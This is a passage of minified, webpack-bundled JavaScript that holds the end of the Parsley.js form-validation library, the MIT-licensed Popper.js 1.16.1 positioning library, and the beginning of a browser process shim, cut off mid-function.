arguments");window.Parsley.off(eventName(m),C.parsleyAdaptedCallback)},m.unsubscribeTo=function(m,C){if(deprecated(),!(m instanceof Field)&&!(m instanceof Form))throw Error("Must give Parsley instance");m.off(eventName(C))},m.unsubscribeAll=function(C){deprecated(),window.Parsley.off(eventName(C)),m("form,input,textarea,select").each(function(){var _=m(this).data("Parsley");_&&_.off(eventName(C))})},m.emit=function(m,C){deprecated();var _,T=C instanceof Field||C instanceof Form,q=Array.prototype.slice.call(arguments,T?2:1);q.unshift(eventName(m)),T||(C=window.Parsley),(_=C).trigger.apply(_,_toConsumableArray(q))},m.extend(!0,U,{asyncValidators:{default:{fn:function(m){return m.status>=200&&m.status<300},url:!1},reverse:{fn:function(m){return m.status<200||m.status>=300},url:!1}},addAsyncValidator:function(m,C,_,T){return U.asyncValidators[m]={fn:C,url:_||!1,options:T||{}},this}}),U.addValidator("remote",{requirementType:{"":"string",validator:"string",reverse:"boolean",options:"object"},validateString:function(C,_,T,q){var R,B,Q={},G=T.validator||(!0===T.reverse?"reverse":"default");if(void 0===U.asyncValidators[G])throw Error("Calling an undefined async validator: `"+G+"`");(_=U.asyncValidators[G].url||_).indexOf("{value}")>-1?_=_.replace("{value}",encodeURIComponent(C)):Q[q.element.getAttribute("name")||q.element.getAttribute("id")]=C;var H=m.extend(!0,T.options||{},U.asyncValidators[G].options);R=m.extend(!0,{},{url:_,data:Q,type:"GET"},H),q.trigger("field:ajaxoptions",q,R),B=m.param(R),void 0===U._remoteCache&&(U._remoteCache={});var L=U._remoteCache[B]=U._remoteCache[B]||m.ajax(R),handleXhr=function(){var C=U.asyncValidators[G].fn.call(q,L,_,T);return C||(C=m.Deferred().reject()),m.when(C)};return L.then(handleXhr,handleXhr)},priority:-1}),U.on("form:submit",function(){U._remoteCache={}}),Base.prototype.addAsyncValidator=function(){return R.warnOnce("Accessing the method `addAsyncValidator` through an instance is deprecated. Simply call `Parsley.addAsyncValidator(...)`"),U.addAsyncValidator.apply(U,arguments)},U.addMessages("en",{defaultMessage:"This value seems to be invalid.",type:{email:"This value should be a valid email.",url:"This value should be a valid url.",number:"This value should be a valid number.",integer:"This value should be a valid integer.",digits:"This value should be digits.",alphanum:"This value should be alphanumeric."},notblank:"This value should not be blank.",required:"This value is required.",pattern:"This value seems to be invalid.",min:"This value should be greater than or equal to %s.",max:"This value should be lower than or equal to %s.",range:"This value should be between %s and %s.",minlength:"This value is too short. It should have %s characters or more.",maxlength:"This value is too long. It should have %s characters or fewer.",length:"This value length is invalid. It should be between %s and %s characters long.",mincheck:"You must select at least %s choices.",maxcheck:"You must select %s choices or fewer.",check:"You must select between %s and %s choices.",equalto:"This value should be the same.",euvatin:"It's not a valid VAT Identification Number."}),U.setLocale("en"),new function(){var C=this,T=window||_.g;_extends(this,{isNativeEvent:function(m){return m.originalEvent&&!1!==m.originalEvent.isTrusted},fakeInputEvent:function(_){C.isNativeEvent(_)&&m(_.target).trigger("input")},misbehaves:function(_){C.isNativeEvent(_)&&(C.behavesOk(_),m(document).on("change.inputevent",_.data.selector,C.fakeInputEvent),C.fakeInputEvent(_))},behavesOk:function(_){C.isNativeEvent(_)&&m(document).off("input.inputevent",_.data.selector,C.behavesOk).off("change.inputevent",_.data.selector,C.misbehaves)},install:function(){if(!T.inputEventPatched){T.inputEventPatched="0.0.3";for(var _=0,q=["select",'input[type="checkbox"]','input[type="radio"]','input[type="file"]'];_<q.length;_++){var R=q[_];m(document).on("input.inputevent",R,{selector:R},C.behavesOk).on("change.inputevent",R,{selector:R},C.misbehaves)}}},uninstall:function(){delete T.inputEventPatched,m(document).off(".inputevent")}})}().install(),U}(_(19755))},28981:function(m,C,_){"use strict";_.r(C);/**!
 * @fileOverview Kickass library to create and place poppers near their reference elements.
 * @version 1.16.1
 * @license
 * Copyright (c) 2016 Federico Zivolo and contributors
 *
 * Permission is hereby granted, free of charge, to any person obtaining a copy
 * of this software and associated documentation files (the "Software"), to deal
 * in the Software without restriction, including without limitation the rights
 * to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
 * copies of the Software, and to permit persons to whom the Software is
 * furnished to do so, subject to the following conditions:
 *
 * The above copyright notice and this permission notice shall be included in all
 * copies or substantial portions of the Software.
 *
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
 * FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
 * AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
 * LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
 * OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE
 * SOFTWARE.
 */var T="undefined"!=typeof window&&"undefined"!=typeof document&&"undefined"!=typeof navigator,q=function(){for(var m=["Edge","Trident","Firefox"],C=0;C<m.length;C+=1)if(T&&navigator.userAgent.indexOf(m[C])>=0)return 1;return 0}(),R=T&&window.Promise?function(m){var C=!1;return function(){C||(C=!0,window.Promise.resolve().then(function(){C=!1,m()}))}}:function(m){var C=!1;return function(){C||(C=!0,setTimeout(function(){C=!1,m()},q))}};function isFunction(m){return m&&"[object Function]"===({}).toString.call(m)}function getStyleComputedProperty(m,C){if(1!==m.nodeType)return[];var _=m.ownerDocument.defaultView.getComputedStyle(m,null);return C?_[C]:_}function getParentNode(m){return"HTML"===m.nodeName?m:m.parentNode||m.host}function getScrollParent(m){if(!m)return document.body;switch(m.nodeName){case"HTML":case"BODY":return m.ownerDocument.body;case"#document":return m.body}var C=getStyleComputedProperty(m),_=C.overflow,T=C.overflowX,q=C.overflowY;return/(auto|scroll|overlay)/.test(_+q+T)?m:getScrollParent(getParentNode(m))}function getReferenceNode(m){return m&&m.referenceNode?m.referenceNode:m}var B=T&&!!(window.MSInputMethodContext&&document.documentMode),Q=T&&/MSIE 10/.test(navigator.userAgent);function isIE(m){return 11===m?B:10===m?Q:B||Q}function getOffsetParent(m){if(!m)return document.documentElement;for(var C=isIE(10)?document.body:null,_=m.offsetParent||null;_===C&&m.nextElementSibling;)_=(m=m.nextElementSibling).offsetParent;var T=_&&_.nodeName;return T&&"BODY"!==T&&"HTML"!==T?-1!==["TH","TD","TABLE"].indexOf(_.nodeName)&&"static"===getStyleComputedProperty(_,"position")?getOffsetParent(_):_:m?m.ownerDocument.documentElement:document.documentElement}function getRoot(m){return null!==m.parentNode?getRoot(m.parentNode):m}function findCommonOffsetParent(m,C){if(!m||!m.nodeType||!C||!C.nodeType)return document.documentElement;var _,T=m.compareDocumentPosition(C)&Node.DOCUMENT_POSITION_FOLLOWING,q=T?m:C,R=T?C:m,B=document.createRange();B.setStart(q,0),B.setEnd(R,0);var Q=B.commonAncestorContainer;if(m!==Q&&C!==Q||q.contains(R))return"BODY"!==(_=Q.nodeName)&&("HTML"===_||getOffsetParent(Q.firstElementChild)===Q)?Q:getOffsetParent(Q);var G=getRoot(m);return G.host?findCommonOffsetParent(G.host,C):findCommonOffsetParent(m,getRoot(C).host)}function getScroll(m){var C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"top",_="top"===C?"scrollTop":"scrollLeft",T=m.nodeName;if("BODY"===T||"HTML"===T){var q=m.ownerDocument.documentElement;return(m.ownerDocument.scrollingElement||q)[_]}return m[_]}function getBordersSize(m,C){var _="x"===C?"Left":"Top";return parseFloat(m["border"+_+"Width"])+parseFloat(m["border"+("Left"===_?"Right":"Bottom")+"Width"])}function getSize(m,C,_,T){return Math.max(C["offset"+m],C["scroll"+m],_["client"+m],_["offset"+m],_["scroll"+m],isIE(10)?parseInt(_["offset"+m])+parseInt(T["margin"+("Height"===m?"Top":"Left")])+parseInt(T["margin"+("Height"===m?"Bottom":"Right")]):0)}function getWindowSizes(m){var C=m.body,_=m.documentElement,T=isIE(10)&&getComputedStyle(_);return{height:getSize("Height",C,_,T),width:getSize("Width",C,_,T)}}var classCallCheck=function(m,C){if(!(m instanceof C))throw TypeError("Cannot call a class as a function")},G=function(){function defineProperties(m,C){for(var _=0;_<C.length;_++){var T=C[_];T.enumerable=T.enumerable||!1,T.configurable=!0,"value"in T&&(T.writable=!0),Object.defineProperty(m,T.key,T)}}return function(m,C,_){return C&&defineProperties(m.prototype,C),_&&defineProperties(m,_),m}}(),defineProperty=function(m,C,_){return C in m?Object.defineProperty(m,C,{value:_,enumerable:!0,configurable:!0,writable:!0}):m[C]=_,m},H=Object.assign||function(m){for(var C=1;C<arguments.length;C++){var _=arguments[C];for(var T in _)Object.prototype.hasOwnProperty.call(_,T)&&(m[T]=_[T])}return m};function getClientRect(m){return H({},m,{right:m.left+m.width,bottom:m.top+m.height})}function getBoundingClientRect(m){var C={};try{if(isIE(10)){C=m.getBoundingClientRect();var _=getScroll(m,"top"),T=getScroll(m,"left");C.top+=_,C.left+=T,C.bottom+=_,C.right+=T}else C=m.getBoundingClientRect()}catch(m){}var q={left:C.left,top:C.top,width:C.right-C.left,height:C.bottom-C.top},R="HTML"===m.nodeName?getWindowSizes(m.ownerDocument):{},B=R.width||m.clientWidth||q.width,Q=R.height||m.clientHeight||q.height,G=m.offsetWidth-B,H=m.offsetHeight-Q;if(G||H){var L=getStyleComputedProperty(m);G-=getBordersSize(L,"x"),H-=getBordersSize(L,"y"),q.width-=G,q.height-=H}return getClientRect(q)}function getOffsetRectRelativeToArbitraryNode(m,C){var _=arguments.length>2&&void 0!==arguments[2]&&arguments[2],T=isIE(10),q="HTML"===C.nodeName,R=getBoundingClientRect(m),B=getBoundingClientRect(C),Q=getScrollParent(m),G=getStyleComputedProperty(C),H=parseFloat(G.borderTopWidth),L=parseFloat(G.borderLeftWidth);_&&q&&(B.top=Math.max(B.top,0),B.left=Math.max(B.left,0));var W=getClientRect({top:R.top-B.top-H,left:R.left-B.left-L,width:R.width,height:R.height});if(W.marginTop=0,W.marginLeft=0,!T&&q){var U=parseFloat(G.marginTop),V=parseFloat(G.marginLeft);W.top-=H-U,W.bottom-=H-U,W.left-=L-V,W.right-=L-V,W.marginTop=U,W.marginLeft=V}return(T&&!_?C.contains(Q):C===Q&&"BODY"!==Q.nodeName)&&(W=function(m,C){var _=arguments.length>2&&void 0!==arguments[2]&&arguments[2],T=getScroll(C,"top"),q=getScroll(C,"left"),R=_?-1:1;return m.top+=T*R,m.bottom+=T*R,m.left+=q*R,m.right+=q*R,m}(W,C)),W}function getFixedPositionOffsetParent(m){if(!m||!m.parentElement||isIE())return document.documentElement;for(var C=m.parentElement;C&&"none"===getStyleComputedProperty(C,"transform");)C=C.parentElement;return C||document.documentElement}function getBoundaries(m,C,_,T){var q=arguments.length>4&&void 0!==arguments[4]&&arguments[4],R={top:0,left:0},B=q?getFixedPositionOffsetParent(m):findCommonOffsetParent(m,getReferenceNode(C));if("viewport"===T)R=function(m){var C=arguments.length>1&&void 0!==arguments[1]&&arguments[1],_=m.ownerDocument.documentElement,T=getOffsetRectRelativeToArbitraryNode(m,_),q=Math.max(_.clientWidth,window.innerWidth||0),R=Math.max(_.clientHeight,window.innerHeight||0),B=C?0:getScroll(_),Q=C?0:getScroll(_,"left");return getClientRect({top:B-T.top+T.marginTop,left:Q-T.left+T.marginLeft,width:q,height:R})}(B,q);else{var Q=void 0;"scrollParent"===T?"BODY"===(Q=getScrollParent(getParentNode(C))).nodeName&&(Q=m.ownerDocument.documentElement):Q="window"===T?m.ownerDocument.documentElement:T;var G=getOffsetRectRelativeToArbitraryNode(Q,B,q);if("HTML"===Q.nodeName&&!function isFixed(m){var C=m.nodeName;if("BODY"===C||"HTML"===C)return!1;if("fixed"===getStyleComputedProperty(m,"position"))return!0;var _=getParentNode(m);return!!_&&isFixed(_)}(B)){var H=getWindowSizes(m.ownerDocument),L=H.height,W=H.width;R.top+=G.top-G.marginTop,R.bottom=L+G.top,R.left+=G.left-G.marginLeft,R.right=W+G.left}else R=G}var U="number"==typeof(_=_||0);return R.left+=U?_:_.left||0,R.top+=U?_:_.top||0,R.right-=U?_:_.right||0,R.bottom-=U?_:_.bottom||0,R}function computeAutoPlacement(m,C,_,T,q){var R=arguments.length>5&&void 0!==arguments[5]?arguments[5]:0;if(-1===m.indexOf("auto"))return m;var B=getBoundaries(_,T,R,q),Q={top:{width:B.width,height:C.top-B.top},right:{width:B.right-C.right,height:B.height},bottom:{width:B.width,height:B.bottom-C.bottom},left:{width:C.left-B.left,height:B.height}},G=Object.keys(Q).map(function(m){var C;return H({key:m},Q[m],{area:(C=Q[m]).width*C.height})}).sort(function(m,C){return C.area-m.area}),L=G.filter(function(m){var C=m.width,T=m.height;return C>=_.clientWidth&&T>=_.clientHeight}),W=L.length>0?L[0].key:G[0].key,U=m.split("-")[1];return W+(U?"-"+U:"")}function getReferenceOffsets(m,C,_){var T=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null,q=T?getFixedPositionOffsetParent(C):findCommonOffsetParent(C,getReferenceNode(_));return getOffsetRectRelativeToArbitraryNode(_,q,T)}function getOuterSizes(m){var C=m.ownerDocument.defaultView.getComputedStyle(m),_=parseFloat(C.marginTop||0)+parseFloat(C.marginBottom||0),T=parseFloat(C.marginLeft||0)+parseFloat(C.marginRight||0);return{width:m.offsetWidth+T,height:m.offsetHeight+_}}function getOppositePlacement(m){var C={left:"right",right:"left",bottom:"top",top:"bottom"};return m.replace(/left|right|bottom|top/g,function(m){return C[m]})}function getPopperOffsets(m,C,_){_=_.split("-")[0];var T=getOuterSizes(m),q={width:T.width,height:T.height},R=-1!==["right","left"].indexOf(_),B=R?"top":"left",Q=R?"left":"top",G=R?"height":"width";return q[B]=C[B]+C[G]/2-T[G]/2,_===Q?q[Q]=C[Q]-T[R?"width":"height"]:q[Q]=C[getOppositePlacement(Q)],q}function find(m,C){return Array.prototype.find?m.find(C):m.filter(C)[0]}function runModifiers(m,C,_){return(void 0===_?m:m.slice(0,function(m,C,_){if(Array.prototype.findIndex)return m.findIndex(function(m){return m[C]===_});var T=find(m,function(m){return m[C]===_});return m.indexOf(T)}(m,"name",_))).forEach(function(m){m.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var _=m.function||m.fn;m.enabled&&isFunction(_)&&(C.offsets.popper=getClientRect(C.offsets.popper),C.offsets.reference=getClientRect(C.offsets.reference),C=_(C,m))}),C}function update(){if(!this.state.isDestroyed){var m={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};m.offsets.reference=getReferenceOffsets(this.state,this.popper,this.reference,this.options.positionFixed),m.placement=computeAutoPlacement(this.options.placement,m.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),m.originalPlacement=m.placement,m.positionFixed=this.options.positionFixed,m.offsets.popper=getPopperOffsets(this.popper,m.offsets.reference,m.placement),m.offsets.popper.position=this.options.positionFixed?"fixed":"absolute",m=runModifiers(this.modifiers,m),this.state.isCreated?this.options.onUpdate(m):(this.state.isCreated=!0,this.options.onCreate(m))}}function isModifierEnabled(m,C){return m.some(function(m){var _=m.name;return m.enabled&&_===C})}function getSupportedPropertyName(m){for(var C=[!1,"ms","Webkit","Moz","O"],_=m.charAt(0).toUpperCase()+m.slice(1),T=0;T<C.length;T++){var q=C[T],R=q?""+q+_:m;if(void 0!==document.body.style[R])return R}return null}function destroy(){return this.state.isDestroyed=!0,isModifierEnabled(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[getSupportedPropertyName("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}function getWindow(m){var C=m.ownerDocument;return C?C.defaultView:window}function enableEventListeners(){if(!this.state.eventsEnabled){var m,C,_,T;this.state=(m=this.reference,this.options,C=this.state,_=this.scheduleUpdate,C.updateBound=_,getWindow(m).addEventListener("resize",C.updateBound,{passive:!0}),!function attachToScrollParents(m,C,_,T){var q="BODY"===m.nodeName,R=q?m.ownerDocument.defaultView:m;R.addEventListener(C,_,{passive:!0}),q||attachToScrollParents(getScrollParent(R.parentNode),C,_,T),T.push(R)}(T=getScrollParent(m),"scroll",C.updateBound,C.scrollParents),C.scrollElement=T,C.eventsEnabled=!0,C)}}function disableEventListeners(){if(this.state.eventsEnabled){var m,C;cancelAnimationFrame(this.scheduleUpdate),this.state=(m=this.reference,C=this.state,getWindow(m).removeEventListener("resize",C.updateBound),C.scrollParents.forEach(function(m){m.removeEventListener("scroll",C.updateBound)}),C.updateBound=null,C.scrollParents=[],C.scrollElement=null,C.eventsEnabled=!1,C)}}function isNumeric(m){return""!==m&&!isNaN(parseFloat(m))&&isFinite(m)}function setStyles(m,C){Object.keys(C).forEach(function(_){var T="";-1!==["width","height","top","right","bottom","left"].indexOf(_)&&isNumeric(C[_])&&(T="px"),m.style[_]=C[_]+T})}var L=T&&/Firefox/i.test(navigator.userAgent);function isModifierRequired(m,C,_){var T=find(m,function(m){return m.name===C}),q=!!T&&m.some(function(m){return m.name===_&&m.enabled&&m.order<T.order});if(!q){var R="`"+C+"`";console.warn("`"+_+"` modifier is required by "+R+" modifier in order to work, be sure to include it before "+R+"!")}return q}var W=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],U=W.slice(3);function clockwise(m){var C=arguments.length>1&&void 0!==arguments[1]&&arguments[1],_=U.indexOf(m),T=U.slice(_+1).concat(U.slice(0,_));return C?T.reverse():T}var V={FLIP:"flip",CLOCKWISE:"clockwise",COUNTERCLOCKWISE:"counterclockwise"},J=function(){function Popper(m,C){var _=this,T=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};classCallCheck(this,Popper),this.scheduleUpdate=function(){return requestAnimationFrame(_.update)},this.update=R(this.update.bind(this)),this.options=H({},Popper.Defaults,T),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=m&&m.jquery?m[0]:m,this.popper=C&&C.jquery?C[0]:C,this.options.modifiers={},Object.keys(H({},Popper.Defaults.modifiers,T.modifiers)).forEach(function(m){_.options.modifiers[m]=H({},Popper.Defaults.modifiers[m]||{},T.modifiers?T.modifiers[m]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(m){return H({name:m},_.options.modifiers[m])}).sort(function(m,C){return m.order-C.order}),this.modifiers.forEach(function(m){m.enabled&&isFunction(m.onLoad)&&m.onLoad(_.reference,_.popper,_.options,m,_.state)}),this.update();var q=this.options.eventsEnabled;q&&this.enableEventListeners(),this.state.eventsEnabled=q}return G(Popper,[{key:"update",value:function(){return update.call(this)}},{key:"destroy",value:function(){return destroy.call(this)}},{key:"enableEventListeners",value:function(){return enableEventListeners.call(this)}},{key:"disableEventListeners",value:function(){return disableEventListeners.call(this)}}]),Popper}();J.Utils=("undefined"!=typeof window?window:_.g).PopperUtils,J.placements=W,J.Defaults={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(m){var C=m.placement,_=C.split("-")[0],T=C.split("-")[1];if(T){var q=m.offsets,R=q.reference,B=q.popper,Q=-1!==["bottom","top"].indexOf(_),G=Q?"left":"top",L=Q?"width":"height",W={start:defineProperty({},G,R[G]),end:defineProperty({},G,R[G]+R[L]-B[L])};m.offsets.popper=H({},B,W[T])}return m}},offset:{order:200,enabled:!0,fn:function(m,C){var _,T,q,R,B,Q=C.offset,G=m.placement,H=m.offsets,L=H.popper,W=H.reference,U=G.split("-")[0],V=void 0;return isNumeric(+Q)?V=[+Q,0]:(_=[0,0],T=-1!==["right","left"].indexOf(U),R=(q=Q.split(/(\+|\-)/).map(function(m){return m.trim()})).indexOf(find(q,function(m){return -1!==m.search(/,|\s/)})),q[R]&&-1===q[R].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead."),B=/\s*,\s*|\s+/,(-1!==R?[q.slice(0,R).concat([q[R].split(B)[0]]),[q[R].split(B)[1]].concat(q.slice(R+1))]:[q]).map(function(m,C){var _=(1===C?!T:T)?"height":"width",q=!1;return m.reduce(function(m,C){return""===m[m.length-1]&&-1!==["+","-"].indexOf(C)?(m[m.length-1]=C,q=!0,m):q?(m[m.length-1]+=C,q=!1,m):m.concat(C)},[]).map(function(m){return function(m,C,_,T){var q=m.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),R=+q[1],B=q[2];if(!R)return m;if(0===B.indexOf("%")){var Q=void 0;return getClientRect("%p"===B?_:T)[C]/100*R}return"vh"!==B&&"vw"!==B?R:("vh"===B?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*R}(m,_,L,W)})}).forEach(function(m,C){m.forEach(function(T,q){isNumeric(T)&&(_[C]+=T*("-"===m[q-1]?-1:1))})}),V=_),"left"===U?(L.top+=V[0],L.left-=V[1]):"right"===U?(L.top+=V[0],L.left+=V[1]):"top"===U?(L.left+=V[0],L.top-=V[1]):"bottom"===U&&(L.left+=V[0],L.top+=V[1]),m.popper=L,m},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(m,C){var _=C.boundariesElement||getOffsetParent(m.instance.popper);m.instance.reference===_&&(_=getOffsetParent(_));var T=getSupportedPropertyName("transform"),q=m.instance.popper.style,R=q.top,B=q.left,Q=q[T];q.top="",q.left="",q[T]="";var G=getBoundaries(m.instance.popper,m.instance.reference,C.padding,_,m.positionFixed);q.top=R,q.left=B,q[T]=Q,C.boundaries=G;var L=C.priority,W=m.offsets.popper,U={primary:function(m){var _=W[m];return W[m]<G[m]&&!C.escapeWithReference&&(_=Math.max(W[m],G[m])),defineProperty({},m,_)},secondary:function(m){var _="right"===m?"left":"top",T=W[_];return W[m]>G[m]&&!C.escapeWithReference&&(T=Math.min(W[_],G[m]-("right"===m?W.width:W.height))),defineProperty({},_,T)}};return L.forEach(function(m){var C=-1!==["left","top"].indexOf(m)?"primary":"secondary";W=H({},W,U[C](m))}),m.offsets.popper=W,m},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(m){var C=m.offsets,_=C.popper,T=C.reference,q=m.placement.split("-")[0],R=Math.floor,B=-1!==["top","bottom"].indexOf(q),Q=B?"right":"bottom",G=B?"left":"top";return _[Q]<R(T[G])&&(m.offsets.popper[G]=R(T[G])-_[B?"width":"height"]),_[G]>R(T[Q])&&(m.offsets.popper[G]=R(T[Q])),m}},arrow:{order:500,enabled:!0,fn:function(m,C){if(!isModifierRequired(m.instance.modifiers,"arrow","keepTogether"))return m;var _,T=C.element;if("string"==typeof T){if(!(T=m.instance.popper.querySelector(T)))return m}else if(!m.instance.popper.contains(T))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),m;var q=m.placement.split("-")[0],R=m.offsets,B=R.popper,Q=R.reference,G=-1!==["left","right"].indexOf(q),H=G?"height":"width",L=G?"Top":"Left",W=L.toLowerCase(),U=G?"bottom":"right",V=getOuterSizes(T)[H];Q[U]-V<B[W]&&(m.offsets.popper[W]-=B[W]-(Q[U]-V)),Q[W]+V>B[U]&&(m.offsets.popper[W]+=Q[W]+V-B[U]),m.offsets.popper=getClientRect(m.offsets.popper);var J=Q[W]+Q[H]/2-V/2,$=getStyleComputedProperty(m.instance.popper),X=parseFloat($["margin"+L]),K=parseFloat($["border"+L+"Width"]),Y=J-m.offsets.popper[W]-X-K;return Y=Math.max(Math.min(B[H]-V,Y),0),m.arrowElement=T,m.offsets.arrow=(defineProperty(_={},W,Math.round(Y)),defineProperty(_,G?"left":"top",""),_),m},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(m,C){if(isModifierEnabled(m.instance.modifiers,"inner")||m.flipped&&m.placement===m.originalPlacement)return m;var _=getBoundaries(m.instance.popper,m.instance.reference,C.padding,C.boundariesElement,m.positionFixed),T=m.placement.split("-")[0],q=getOppositePlacement(T),R=m.placement.split("-")[1]||"",B=[];switch(C.behavior){case V.FLIP:B=[T,q];break;case V.CLOCKWISE:B=clockwise(T);break;case V.COUNTERCLOCKWISE:B=clockwise(T,!0);break;default:B=C.behavior}return B.forEach(function(Q,G){if(T!==Q||B.length===G+1)return m;q=getOppositePlacement(T=m.placement.split("-")[0]);var L,W=m.offsets.popper,U=m.offsets.reference,V=Math.floor,J="left"===T&&V(W.right)>V(U.left)||"right"===T&&V(W.left)<V(U.right)||"top"===T&&V(W.bottom)>V(U.top)||"bottom"===T&&V(W.top)<V(U.bottom),$=V(W.left)<V(_.left),X=V(W.right)>V(_.right),K=V(W.top)<V(_.top),Y=V(W.bottom)>V(_.bottom),Z="left"===T&&$||"right"===T&&X||"top"===T&&K||"bottom"===T&&Y,ee=-1!==["top","bottom"].indexOf(T),et=!!C.flipVariations&&(ee&&"start"===R&&$||ee&&"end"===R&&X||!ee&&"start"===R&&K||!ee&&"end"===R&&Y),er=!!C.flipVariationsByContent&&(ee&&"start"===R&&X||ee&&"end"===R&&$||!ee&&"start"===R&&Y||!ee&&"end"===R&&K),en=et||er;(J||Z||en)&&(m.flipped=!0,(J||Z)&&(T=B[G+1]),en&&(R="end"===(L=R)?"start":"start"===L?"end":L),m.placement=T+(R?"-"+R:""),m.offsets.popper=H({},m.offsets.popper,getPopperOffsets(m.instance.popper,m.offsets.reference,m.placement)),m=runModifiers(m.instance.modifiers,m,"flip"))}),m},behavior:"flip",padding:5,boundariesElement:"viewport",flipVariations:!1,flipVariationsByContent:!1},inner:{order:700,enabled:!1,fn:function(m){var C=m.placement,_=C.split("-")[0],T=m.offsets,q=T.popper,R=T.reference,B=-1!==["left","right"].indexOf(_),Q=-1===["top","left"].indexOf(_);return q[B?"left":"top"]=R[_]-(Q?q[B?"width":"height"]:0),m.placement=getOppositePlacement(C),m.offsets.popper=getClientRect(q),m}},hide:{order:800,enabled:!0,fn:function(m){if(!isModifierRequired(m.instance.modifiers,"hide","preventOverflow"))return m;var C=m.offsets.reference,_=find(m.instance.modifiers,function(m){return"preventOverflow"===m.name}).boundaries;if(C.bottom<_.top||C.left>_.right||C.top>_.bottom||C.right<_.left){if(!0===m.hide)return m;m.hide=!0,m.attributes["x-out-of-boundaries"]=""}else{if(!1===m.hide)return m;m.hide=!1,m.attributes["x-out-of-boundaries"]=!1}return m}},computeStyle:{order:850,enabled:!0,fn:function(m,C){var _,T,q,R,B,Q,G,W,U,V,J,$,X,K=C.x,Y=C.y,Z=m.offsets.popper,ee=find(m.instance.modifiers,function(m){return"applyStyle"===m.name}).gpuAcceleration;void 0!==ee&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");var et=void 0!==ee?ee:C.gpuAcceleration,er=getOffsetParent(m.instance.popper),en=getBoundingClientRect(er),eo={position:Z.position},ei=(_=window.devicePixelRatio<2||!L,q=(T=m.offsets).popper,R=T.reference,B=Math.round,Q=Math.floor,G=function(m){return m},W=B(R.width),U=B(q.width),V=-1!==["left","right"].indexOf(m.placement),J=-1!==m.placement.indexOf("-"),$=_?V||J||W%2==U%2?B:Q:G,X=_?B:G,{left:$(W%2==1&&U%2==1&&!J&&_?q.left-1:q.left),top:X(q.top),bottom:X(q.bottom),right:$(q.right)}),ea="bottom"===K?"top":"bottom",es="right"===Y?"left":"right",eu=getSupportedPropertyName("transform"),el=void 0,ed=void 0;ed="bottom"===ea?"HTML"===er.nodeName?-er.clientHeight+ei.bottom:-en.height+ei.bottom:ei.top,el="right"===es?"HTML"===er.nodeName?-er.clientWidth+ei.right:-en.width+ei.right:ei.left,et&&eu?(eo[eu]="translate3d("+el+"px, "+ed+"px, 0)",eo[ea]=0,eo[es]=0,eo.willChange="transform"):(eo[ea]=ed*("bottom"===ea?-1:1),eo[es]=el*("right"===es?-1:1),eo.willChange=ea+", "+es);var ec={"x-placement":m.placement};return m.attributes=H({},ec,m.attributes),m.styles=H({},eo,m.styles),m.arrowStyles=H({},m.offsets.arrow,m.arrowStyles),m},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(m){return setStyles(m.instance.popper,m.styles),function(m,C){Object.keys(C).forEach(function(_){!1!==C[_]?m.setAttribute(_,C[_]):m.removeAttribute(_)})}(m.instance.popper,m.attributes),m.arrowElement&&Object.keys(m.arrowStyles).length&&setStyles(m.arrowElement,m.arrowStyles),m},onLoad:function(m,C,_,T,q){var R=getReferenceOffsets(q,C,m,_.positionFixed),B=computeAutoPlacement(_.placement,R,C,m,_.modifiers.flip.boundariesElement,_.modifiers.flip.padding);return C.setAttribute("x-placement",B),setStyles(C,{position:_.positionFixed?"fixed":"absolute"}),_},gpuAcceleration:void 0}}},C.default=J},34155:function(m){var C,_,T,q=m.exports={};function defaultSetTimout(){throw Error("setTimeout has not been defined")}function defaultClearTimeout(){throw Error("clearTimeout has not been defined")}function runTimeout(m){if(C===setTimeout)return setTimeout(m,0);if((C===defaultSetTimout||!C)&&setTimeout)return C=setTimeout,setTimeout(m,0);try{return C(m,0)}catch(_){try{return C.call(null,m,0)}catch(_){return C.call(this,m,0)}}}!function(){try{C="function"==typeof setTimeout?setTimeout:defaultSetTimout}catch(m){C=defaultSetTimout}try{_="function"==typeof clearTimeout?clearTimeout:defaultClearTimeout}catch(m){_=defaultClearTimeout}}();var R=[],B=!1,Q=-1;function cleanUpNextTick(){B&&T&&(B=!1,T.length?R=T.concat(R):Q=-1,R.length&&drainQueue())}function drainQueue(){if(!B){var m=runTimeout(cleanUpNextTick);B=!0;for(var 